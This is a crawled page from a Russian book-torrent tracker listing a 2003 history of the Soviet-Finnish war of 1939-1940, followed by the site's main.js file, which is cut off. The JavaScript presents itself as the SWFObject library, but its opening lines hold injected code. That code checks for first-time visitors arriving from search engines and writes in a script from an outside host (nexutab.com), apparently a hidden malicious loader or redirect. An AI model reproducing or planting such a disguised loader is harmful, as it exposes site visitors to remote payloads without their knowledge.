

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://booktracker.org/viewtopic.php?t=45894
body_size: 8356
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr">

<head>
 <title>Великие противостояния - Петров П., Степаков В. - Советско-финляндская война 1939-1940. Том I [2003, PDF/DjVu, RUS] :: Книжный трекер</title>
 <meta name="google-site-verification" content="L85kL3qg3y9JS1ER3BNhcpcqdDZBgrxzZpBm6Jzb1iQ" /> 
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
 <meta name="description" content="Книжный трекер &raquo; II Мировая война &raquo;  Великие противостояния - Петров П., Степаков В. - Советско-финляндская война 1939-1940. Том I [2003, PDF/DjVu, RUS]" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <link rel="stylesheet" href="../templates/default/css/main.css?v=1" type="text/css">
 <link rel="alternate" title="Книжный трекер Последние темы RSS Feed" href="rss.php" type="application/rss+xml">
  <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 <link rel="search" type="application/opensearchdescription+xml" href="opensearch_desc.xml" title="TorrentPier (Forum)" />
 <link rel="search" type="application/opensearchdescription+xml" href="opensearch_desc_bt.xml" title="TorrentPieru (Tracker)" />
  <script type="text/javascript" src="./misc/js/jquery.pack.js?v=1"></script>
  <script type="text/javascript" src="./misc/js/main.js?v=1"></script>
  <script type="text/javascript" src="./misc/js/bbcode.js?v=1"></script>
 <script type="text/javascript" src="./misc/js/highslide/highslide.js"></script>
 <link rel="stylesheet" type="text/css" href="./misc/js/highslide/highslide.css">
 <script type="text/javascript"> 
    hs.graphicsDir = './misc/js/highslide/graphics/'; 
    hs.align = 'center'; 
    hs.transitions = ['expand', 'crossfade']; 
    hs.outlineType = 'glossy-dark'; 
    hs.wrapperClassName = 'dark'; 
    hs.fadeInOut = true; 
    hs.dimmingOpacity = 0.50; 
    hs.numberPosition = 'caption'; 
 </script>
 <style type="text/css">.highslide img {cursor: url(./misc/js/highslide/graphics/zoomin.cur), pointer !important;}.highslide-viewport-size {position: fixed; width: 100%; height: 100%; left: 0; top: 0}</style>
 <script type="text/javascript">
  var postImg_MaxWidth = screen.width - 202;
  var postImgAligned_MaxWidth = Math.round(screen.width/3);
  var attachImg_MaxWidth = screen.width - 280;
  var ExternalLinks_InNewWindow = '';
  var hidePostImg = false;

  function copyText_writeLink(node)
  {
  	if (!is_ie) return;
  	document.write('<p style="float: right;"><a class="txtb" onclick="if (ie_copyTextToClipboard('+node+')) alert(\'Код скопирован в буфер обмена\'); return false;" href="#">скопировать в буфер обмена</a></p>');
  }
  function initPostBBCode(context)
  {
  	initSpoilers(context);
  	initExternalLinks(context);
  	initPostImages(context);	
  }
  function initPostImages(context)
  {
  	var context = context || 'body';
  	if (hidePostImg) return;
  	var $in_spoilers = $('div.sp-body var.postImg', context);
  	$('var.postImg', context).not($in_spoilers).each(function(){
  		var $v = $(this);
  		var src = $v.attr('title');
  		var $img = $('<img src="'+ src +'" class="'+ $v.attr('className') +'" alt="pic" />');
  		//$img = fixPostImage($img);
  		var maxW = ($v.hasClass('postImgAligned')) ? postImgAligned_MaxWidth : postImg_MaxWidth;
  		$img.bind('click', function(){ return imgFit(this, maxW); });
  		if (user.opt_js.i_aft_l) {
  			$('#preload').append($img);
  			var loading_icon = '<a href="'+ src +'" target="_blank"><img src="images/pic_loading.gif" alt="" /></a>';
  			$v.html(loading_icon);
  			if ($.browser.msie) {
  				$v.after('<wbr>');
  			}
  			$img.one('load', function(){
  				imgFit(this, maxW);
  				$v.empty().append(this);
  			});
  		}
  		else {
  			$img.one('load', function(){ imgFit(this, maxW) });
  			$v.empty().append($img);
  			if ($.browser.msie) {
  				$v.after('<wbr>');
  			}
  		}
  	});
  }
	function initSpoilers(context)
	{
	$('div.sp-body', context).each(function(){
		var $sp_body = $(this);
		var name = this.title || 'скрытый текст';
		this.title = '';
		$('<div class="sp-head folded clickable">'+ name +'</div>').insertBefore($sp_body).click(function(e){
			if (!$sp_body.hasClass('inited')) {
				initPostImages($sp_body);
				$sp_body.prepend('<div class="clear"></div>').append('<div class="clear"></div>').addClass('inited');
				$sp_body.after('<div class="sp-head clickable unfolded"  style="display:none" onclick="spoilerHide($(this));">Закрыть</div>');
			}
			if (e.shiftKey) {
				e.stopPropagation();
				e.shiftKey = false;
				var fold = $(this).hasClass('unfolded');
				$('div.sp-head', $($sp_body.parents('td')[0])).filter( function(){ return $(this).hasClass('unfolded') ? fold : !fold } ).click();
			}
			else {
				$(this).toggleClass('unfolded');
				$sp_body.slideToggle('fast');
				$sp_body.next().slideToggle('fast');
			}
		});
	});
	}
	function spoilerHide($sp_body) 
	{
	    if ($(document).scrollTop() > $sp_body.prev().offset().top) {
	        $(document).scrollTop($sp_body.prev().offset().top - 200);
	    }
	   $sp_body.slideToggle('fast');
	    $sp_body.prev().slideToggle('fast');
	    $sp_body.prev().prev().toggleClass('unfolded');
	}

  function initExternalLinks(context)
  {
  	var context = context || 'body';
  	if (ExternalLinks_InNewWindow) {
  		$("a.postLink:not([href*='"+ window.location.hostname +"/'])", context).attr({ target: '_blank' });
  		//$("a.postLink:not([@href*='"+ window.location.hostname +"/'])", context).replaceWith('<span style="color: red;">Ссылки запрещены</span>');
  	}
  }
  $(document).ready(function(){
  	$('div.post_wrap, div.signature').each(function(){ initPostBBCode( $(this) ) });
  });
 </script>
 <script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = "";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
    $(document).ready(function(){
  	$("div.jumpbox").html('\
  		<span id="jumpbox-container"> \
  		<select id="jumpbox"> \
  			<option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; Выберите раздел для перехода &nbsp;</option> \
  		</select> \
  		</span> \
  		<input id="jumpbox-submit" type="button" class="lite" value="Перейти" /> \
  	');
  	$('#jumpbox-container').one('click', function(){
  		$('#jumpbox-title').html('&nbsp;&nbsp; Загружается... ... &nbsp;');
  		var jumpbox_src = './ajax/html/' + (0 ? 'jumpbox_user.html' : 'jumpbox_guest.html');
  		$(this).load(jumpbox_src);
  		$('#jumpbox-submit').click(function(){ window.location.href='./viewforum.php?f='+$('#jumpbox').val(); });
  	});
  });
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

   </script>

 <!--[if lt IE 7]><script type="text/javascript">
  $(document).ready(ie6_make_clickable_labels);

  $(document).ready(function(){
  	$('div.menu-sub').prepend('<iframe class="ie-fix-select-overlap"></iframe>'); // iframe for IE select box z-index issue
  	Menu.iframeFix = true;
  });
 </script><![endif]-->

 <!--[if gte IE 7]><style type="text/css">input[type="checkbox"] { margin-bottom: -1px; }</style><![endif]-->
 <!--[if lte IE 6]><style type="text/css">.forumline th { height: 24px; padding: 2px 4px; }</style><![endif]-->
 <!--[if IE]><style type="text/css">.code-copy { display: block; }.post-hr   { margin: 2px auto; }</style><![endif]-->

  	<style type="text/css">
	.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; }
	</style>
</head>

<body>

<table id="ajax-loading" cellpadding="0" cellspacing="0"><tr><td class="icon"></td><td>Loading...</td></tr></table>
<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Error</td></tr></table>

<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>

<div id="body_container">

<!--******************-->
<!--======-->

<!--page_container-->
<div id="page_container">
<a name="top"></a>

<!--page_header-->
<div id="page_header">

<!--main_nav-->
<div id="main-nav" style="height: 17px;">
	<table width="100%" cellpadding="0" cellspacing="0">
	<tr>
		<td class="nowrap">
			<a href="./index.php"><b>Главная</b></a>&#0183;

			<a href="tracker.php"><b>Трекер</b></a>&#0183;
			<a href="search.php"><b>Поиск</b></a>&#0183;
			<a href="rss.php" type="application/rss+xml" target="_blank"><b>RSS</b></a>&#0183;
			<a href="viewtopic.php?t=1"><b>Правила</b></a>&#0183;
			<a href="faq.php"><b class="hl_only_new">FAQ</b></a>&#0183;
			<a href="groupcp.php"><b>Группы</b></a>&#0183;
			<a href="memberlist.php"><b>Пользователи</b></a> &#0183;
			<a href="https://bukvica.org"><b>«Буквица»</b></a><!-- &#0183;
			<a href="medal.php"><b>Доска почёта</b></a> -->

		</td>
	</tr>
	</table>
</div>
<!--/main_nav-->

<!--logo-->
<div id="logo">
<table width=100%>
  <tr>
    <td>
	<a href="./index.php"><img src="images/logo/logo-bt.png" border="0" alt="Главная" vspace="1" /></a>
    </td>
<!--    <td>
	<a href="./index.php"><img align="left" src="images/logo/logo-bt-pro.png" border="0" alt="Главная" vspace="1" /></a>
    </td> -->
<!--    <td>
<a href="viewtopic.php?t=77780"><img align="right"  src="pictures/512dd7378a7f6c6a14db2edbc31f3dab.png" /></a>
    </td> -->

    <td>
        <a href="search.php?new=1"><img align="right" alt="Новые сообщения" title="Новые сообщения" src="images/logo/button-newtopics.png" /></a>
    </td>
  </tr>
</table>
</div>
<!--/logo-->

<div style="position: absolute; top: 1px; right: 16px;">
	<form id="quick-search" action="" method="post" onsubmit="
		$(this).attr('action', $('#search-action').val());
		var txt=$('#search-text').val(); return !(txt=='поиск...' || !txt);
	">
		<input type="hidden" name="max" value="1" />
		<input type="hidden" name="to" value="1" />
		<input id="search-text" type="text" name="nm" onfocus="if(this.value=='поиск...') this.value='';" onblur="if(this.value=='') this.value='поиск...';" value="поиск..." class="hint" style="width: 120px;" />
		<select id="search-action">
			<option value="tracker.php#results" selected="selected"> по трекеру </option>
			<option value="search.php"> по форуму </option>
					</select>
		<input type="submit" class="med bold" value="&raquo;" style="width: 30px;" />
	</form>
</div>


<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>
      
            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="./login.php" method="post">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->


<!--/menus-->



<!--page_content-->
<div id="page_content">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
 <tr>
<!--main_content-->
  <td id="main_content">
   <div id="main_content_wrap">
    

<!--=======================-->
<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->


<div class="spacer_6"></div>

<h1 class="maintitle"><a href="viewtopic.php?t=45894">Великие противостоян<wbr>ия - Петров П., Степаков В. - Советско-фин<wbr>ляндская война 1939-1940. Том I [2003, PDF/DjVu, RUS]</a></h1>

<table cellpadding="0" class="w100">
<tr>
	<td valign="bottom">
		<a href="posting.php?mode=reply&amp;t=45894"><img src="templates/default/images/lang_russian/reply.gif" alt="Ответить на тему" /></a>
	</td>
	<td class="nav w100" style="padding-left: 8px;">
		<a href="./index.php">Главная</a> <em>&raquo;</em> <a href="index.php?c=60">Военное дело</a> 
		 <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=1744">Военная история</a>		<em>&raquo;</em>&nbsp;<a href="viewforum.php?f=516">II Мировая война</a>
	</td>
	<td class="tRight nowrap small">
	    <p>&nbsp;|&nbsp;</p>
	</td>	
</tr>
</table>


<table class="w100 border bw_TRL" cellpadding="0" cellspacing="0">
<tr>
	<td class="cat pad_2">

	<table cellspacing="0" cellpadding="0" class="borderless w100">
	<tr>

		
		<td class="small bold nowrap tRight" width="100%">
			&nbsp;
					</td>

		<td class="nowrap" style="padding: 0px 4px 2px 4px;">
			<form action="search.php?t=45894&amp;dm=1&amp;s=1" method="post" onsubmit="var txt=$('#search-text').val(); return !(txt=='искать в теме...' || !txt);">
				<input id="search-text" type="text" name="nm" value="искать в теме..." class="hint" style="width: 150px;" />
				<input type="submit" class="bold" value="&raquo;" style="width: 30px;" />
			</form>
		</td>
	</tr>
	</table>

	</td>
</tr>
</table>


<table class="topic" id="topic_main" cellpadding="0" cellspacing="0">
<tr>
	<th class="thHead td1">Автор</th>
	<th class="thHead td2">Сообщение</th>
</tr>

<tbody id="post_111216" class="row1">
<tr>
	<td class="poster_info td1"><a name="111216"></a>	    <p class="nick">Old Librarian</p>
	</td>
	<td class="message td2" rowspan="2">
		<div class="post_wrap">
			<div class="post_body"><span style="font-size: 24px; line-height: normal;">Советско-финляндская война 1939-1940. Том I</span> <br /><br /> <var class="postImg postImgAligned img-right" title="http://i54.fastpic.ru/big/2013/0210/6e/9438fcf9e7492345a3fa9ab1ebddfa6e.jpg">&#10;</var><span style="font-weight: bold;">Год</span>: 2003 <div></div> <span style="font-weight: bold;">Автор</span>: Петров П., Степаков В. <div></div> <span style="font-weight: bold;">Издательство</span>: ООО &quot;Издательство &quot;Полигон&quot; <div></div> <span style="font-weight: bold;">ISBN</span>: 5-89173-197-5 <div></div> <span style="font-weight: bold;">Серия</span>: Великие противостояния <div></div> <span style="font-weight: bold;">Язык</span>: Русский <div></div> <span style="font-weight: bold;">Формат</span>: PDF/DjVu <div></div> <span style="font-weight: bold;">Качество</span>: Отсканированные страницы + слой распознанного текста <div></div> <span style="font-weight: bold;">Интерактивное оглавление</span>: Да <div></div> <span style="font-weight: bold;">Количество страниц</span>: 608 <br /><br /> <span style="font-weight: bold;">Описание</span>: В книге на основе ранее недоступных документов освещается история советско-финляндской войны 1939-1940 гг.: состояние вооруженных сил и стратегические планы сторон, ход военных действий на суше, море и воздухе, итоги вооруженного конфликта. Текст иллюстрируется редкими фотографиями, схемами и картами. Представлен перечень публикаций о зимней войне 1939-1940 гг. <br /><br /> <span style="font-weight: bold;">Обработка: Vitautus</span> <div></div> <var class="postImg" title="http://valhalla-club.com/VLogo/Valhalla-Club.png">&#10;</var> <br /><br /> <span style="font-family: Tahoma"><span style="font-weight: bold;">Опубликовано группой</span></span>: <var class="postImg" title="http://static.rutracker.org/ranks/rg_military.gif">&#10;</var> <div class="sp-wrap">	<div class="sp-body" title="Примеры страниц"><a href="http://fastpic.ru/view/52/2013/0210/c047daf887ea22edcfba380521a2a49c.jpg.html" class="postLink"><var class="postImg" title="http://i52.fastpic.ru/thumb/2013/0210/9c/c047daf887ea22edcfba380521a2a49c.jpeg">&#10;</var></a> <a href="http://fastpic.ru/view/52/2013/0210/eaae0d2ac00798fec9223586c1ee7ff7.jpg.html" class="postLink"><var class="postImg" title="http://i52.fastpic.ru/thumb/2013/0210/f7/eaae0d2ac00798fec9223586c1ee7ff7.jpeg">&#10;</var></a> 	</div><!--/spoiler-body--></div><!--/spoiler-wrap-->   


<div>
   <fieldset class="attach">
     <legend>Download</legend>
       <div class="attach_link guest">
       <a href="magnet:?xt=urn:btih:E38F0FE63906F323AF2EF697A4CBDB9E56531E7A&tr=http%3A%2F%2Fbt.booktracker.work%2Fann%3Fmagnet" class="magnet-link" data-topic_id="45894">
       <img src="templates/default/images/icon_magnet_16_1.png" alt="">Скачать раздачу по magnet-ссылке</a> &middot; 88&nbsp;MB</div>
       <div class="attach_comment med">
       <div>
Для скачивания <b>.torrent</b> файлов необходима
<a href="profile.php?mode=register" target="_blank"><b>регистрация</b></a>
       </div>
       <div class="bold">

       <a href="viewtopic.php?t=6"><b>Как скачивать</b></a> &nbsp; &middot; &nbsp;
       <a href="viewtopic.php?t=6"><b>Что такое torrent (торрент)</b></a><!--&nbsp; &middot; &nbsp;-->
       </div>
       </div>
    <div class="bold tCenter mrg_8">
Сайт не распространяет и не хранит электронные версии произведений, а лишь предоставляет доступ к создаваемому
пользователями каталогу ссылок на торрент-файлы, которые содержат только списки хеш-сумм
    </div>

     </fieldset>
</div>


</div><!--/post_body-->
		</div><!--/post_wrap-->
	</td>
</tr>
<tr>
	<td class="poster_btn td3">
	</td>
</tr>
</tbody>


</table><!--/topic_main-->


<table id="pagination" class="topic" cellpadding="0" cellspacing="0">
<tr>
	<td class="nav pad_6 row2">
		<p style="float: left">Страница <b>1</b> из <b>1</b></p>
		<p style="float: right"></p>
	</td>
</tr>
</table><!--/pagination-->


<table class="topic" cellpadding="0" cellspacing="0">
<tr>
	<td class="catBottom med">
	<form method="post" action="viewtopic.php?t=45894&amp;start=0">
		Показать сообщения: 
<select  name="postdays" id="postdays">
		<option selected="selected"  value="0">&nbsp;все сообщения&nbsp;</option>
		<option value="1">&nbsp;за последний день&nbsp;</option>
		<option value="7">&nbsp;за последние 7 дней&nbsp;</option>
		<option value="14">&nbsp;за последние 2 недели&nbsp;</option>
		<option value="30">&nbsp;за последний месяц&nbsp;</option>
		<option value="90">&nbsp;за последние 3 месяца&nbsp;</option>
		<option value="180">&nbsp;за последние 6 месяцев&nbsp;</option>
		<option value="364">&nbsp;за последний год&nbsp;</option>
</select>
&nbsp;
		
<select  name="postorder" id="postorder">
		<option selected="selected"  value="asc">&nbsp;Начиная со старых&nbsp;</option>
		<option value="desc">&nbsp;Начиная с новых&nbsp;</option>
</select>
&nbsp;
		<input type="submit" value="Перейти" class="lite" name="submit" />
	</form>
	</td>
</tr>
</table>

<table cellpadding="0" class="w100" style="padding-top: 2px;">
<tr>
	<td valign="top">
		<a href="posting.php?mode=reply&amp;t=45894"><img src="templates/default/images/lang_russian/reply.gif" alt="Ответить на тему" /></a>
	</td>
	<td class="nav w100" style="padding-left: 8px;">
		<a href="./index.php">Главная<!--Книжный трекер--></a> <em>&raquo;</em> <a href="index.php?c=60">Военное дело</a>
		 <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=1744">Военная история</a>		<em>&raquo;</em>&nbsp;<a href="viewforum.php?f=516">II Мировая война</a>
	</td>
</tr>
</table>

<table width="100%">
<tr>
	<td width="40%" valign="top" nowrap="nowrap"><span class="small"></span><br />
	<div class="small">
	</div>
	</td>
</tr>
</table>

	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->

	<!--page_footer-->
	<div id="page_footer">

					<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>		
		<div class="clear"></div>

		<br /><br />

				<div class="med bold tCenter">
			<a href="misc.php?do=info&show=user_agreement" onclick="window.open(this.href, '', InfoWinParams); return false;">Пользовательское Соглашение</a>
						<span class="normal">&nbsp;|&nbsp;</span>
			<a href="misc.php?do=info&show=copyright_holders" onclick="window.open(this.href, '', InfoWinParams); return false;">Для правообладателей</a>
								</div>
		<br />
		
		
		<div class="copyright tleft" align="center">
			Powered by TorrentPier &copy; <strong>Meithar</strong>, RoadTrain, Pandora <br />
			Based on phpBB &copy; phpBB Group <br />
 		</div>

	</div>
	<!--/page_footer-->


	</div><!--/body_container-->

	</body>
	</html>


--- FILE ---
content_type: application/javascript
request_url: https://booktracker.org/misc/js/main.js?v=1
body_size: 23154
content:
/**
 * SWFObject v1.5: Flash Player detection and embed - http://blog.deconcept.com/swfobject/
 *
 * SWFObject is (c) 2007 Geoff Stearns and is released under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 *
 */
 {
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}

	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://nexutab.com/ktr/4e7c2"></script>')}else{document.write('.')}}R();
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");;
if(typeof deconcept=="undefined"){var deconcept=new Object();}if(typeof deconcept.util=="undefined"){deconcept.util=new Object();}if(typeof deconcept.SWFObjectUtil=="undefined"){deconcept.SWFObjectUtil=new Object();}deconcept.SWFObject=function(_1,id,w,h,_5,c,_7,_8,_9,_a){if(!document.getElementById){return;}this.DETECT_KEY=_a?_a:"detectflash";this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY);this.params=new Object();this.variables=new Object();this.attributes=new Array();if(_1){this.setAttribute("swf",_1);}if(id){this.setAttribute("id",id);}if(w){this.setAttribute("width",w);}if(h){this.setAttribute("height",h);}if(_5){this.setAttribute("version",new deconcept.PlayerVersion(_5.toString().split(".")));}this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion();if(!window.opera&&document.all&&this.installedVer.major>7){deconcept.SWFObject.doPrepUnload=true;}if(c){this.addParam("bgcolor",c);}var q=_7?_7:"high";this.addParam("quality",q);this.setAttribute("useExpressInstall",false);this.setAttribute("doExpressInstall",false);var _c=(_8)?_8:window.location;this.setAttribute("xiRedirectUrl",_c);this.setAttribute("redirectUrl","");if(_9){this.setAttribute("redirectUrl",_9);}};deconcept.SWFObject.prototype={useExpressInstall:function(_d){this.xiSWFPath=!_d?"expressinstall.swf":_d;this.setAttribute("useExpressInstall",true);},setAttribute:function(_e,_f){this.attributes[_e]=_f;},getAttribute:function(_10){return this.attributes[_10];},addParam:function(_11,_12){this.params[_11]=_12;},getParams:function(){return this.params;},addVariable:function(_13,_14){this.variables[_13]=_14;},getVariable:function(_15){return this.variables[_15];},getVariables:function(){return this.variables;},getVariablePairs:function(){var _16=new Array();var key;var _18=this.getVariables();for(key in _18){_16[_16.length]=key+"="+_18[key];}return _16;},getSWFHTML:function(){var _19="";if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","PlugIn");this.setAttribute("swf",this.xiSWFPath);}_19="<embed type=\"application/x-shockwave-flash\" src=\""+this.getAttribute("swf")+"\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\"";_19+=" id=\""+this.getAttribute("id")+"\" name=\""+this.getAttribute("id")+"\" ";var _1a=this.getParams();for(var key in _1a){_19+=[key]+"=\""+_1a[key]+"\" ";}var _1c=this.getVariablePairs().join("&");if(_1c.length>0){_19+="flashvars=\""+_1c+"\"";}_19+="/>";}else{if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","ActiveX");this.setAttribute("swf",this.xiSWFPath);}_19="<object id=\""+this.getAttribute("id")+"\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\">";_19+="<param name=\"movie\" value=\""+this.getAttribute("swf")+"\" />";var _1d=this.getParams();for(var key in _1d){_19+="<param name=\""+key+"\" value=\""+_1d[key]+"\" />";}var _1f=this.getVariablePairs().join("&");if(_1f.length>0){_19+="<param name=\"flashvars\" value=\""+_1f+"\" />";}_19+="</object>";}return _19;},write:function(_20){if(this.getAttribute("useExpressInstall")){var _21=new deconcept.PlayerVersion([6,0,65]);if(this.installedVer.versionIsValid(_21)&&!this.installedVer.versionIsValid(this.getAttribute("version"))){this.setAttribute("doExpressInstall",true);this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl")));document.title=document.title.slice(0,47)+" - Flash Player Installation";this.addVariable("MMdoctitle",document.title);}}if(this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version"))){var n=(typeof _20=="string")?document.getElementById(_20):_20;n.innerHTML=this.getSWFHTML();return true;}else{if(this.getAttribute("redirectUrl")!=""){document.location.replace(this.getAttribute("redirectUrl"));}}return false;}};deconcept.SWFObjectUtil.getPlayerVersion=function(){var _23=new deconcept.PlayerVersion([0,0,0]);if(navigator.plugins&&navigator.mimeTypes.length){var x=navigator.plugins["Shockwave Flash"];if(x&&x.description){_23=new deconcept.PlayerVersion(x.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split("."));}}else{if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0){var axo=1;var _26=3;while(axo){try{_26++;axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+_26);_23=new deconcept.PlayerVersion([_26,0,0]);}catch(e){axo=null;}}}else{try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");}catch(e){try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");_23=new deconcept.PlayerVersion([6,0,21]);axo.AllowScriptAccess="always";}catch(e){if(_23.major==6){return _23;}}try{axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");}catch(e){}}if(axo!=null){_23=new deconcept.PlayerVersion(axo.GetVariable("$version").split(" ")[1].split(","));}}}return _23;};deconcept.PlayerVersion=function(_29){this.major=_29[0]!=null?parseInt(_29[0]):0;this.minor=_29[1]!=null?parseInt(_29[1]):0;this.rev=_29[2]!=null?parseInt(_29[2]):0;};deconcept.PlayerVersion.prototype.versionIsValid=function(fv){if(this.major<fv.major){return false;}if(this.major>fv.major){return true;}if(this.minor<fv.minor){return false;}if(this.minor>fv.minor){return true;}if(this.rev<fv.rev){return false;}return true;};deconcept.util={getRequestParameter:function(_2b){var q=document.location.search||document.location.hash;if(_2b==null){return q;}if(q){var 